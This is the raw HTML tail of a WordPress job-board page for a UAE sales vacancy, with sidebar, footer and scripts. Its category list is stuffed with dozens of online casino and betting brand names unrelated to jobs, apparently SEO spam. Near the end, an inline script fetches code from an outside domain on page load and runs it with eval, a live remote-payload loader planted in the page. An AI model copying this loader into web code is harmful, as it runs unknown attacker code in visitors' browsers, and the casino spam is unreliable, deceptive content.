class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/', 'Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-5993 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/2022/11/quantity-surveyor-civil-3/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Quantity Surveyor (Civil)</span></a></div><div class="nav-next"><a href="https://jobdxb.com/2022/11/senior-site-mechanical-engineer/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Senior Site Mechanical Engineer</span></a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/sales-manager-centro-corniche/">Sales Manager &#8211; Centro Corniche</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/front-desk-agent-russian-speaker-saadiyat-rotana-resort-villas/">Front Desk Agent &#8211;  Russian Speaker &#8211; Saadiyat Rotana Resort &amp; Villas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/commis-iii-majestic-arjaan-by-rotana/">Commis III &#8211; Majestic Arjaan By Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/sales-manager-rotana-jabal-omar-makkah/">Sales Manager &#8211; Rotana Jabal Omar Makkah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/engineering-manager-agriculture-grand-rotana-resort-spa/">Engineering Manager &#8211; Agriculture &#8211; Grand Rotana Resort &amp; Spa</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'246439a54237'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'728'},
                    {'wp_alloptions_bytes':'295417'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4XS3zLXq7Uxaz6thAH2tKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835028014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>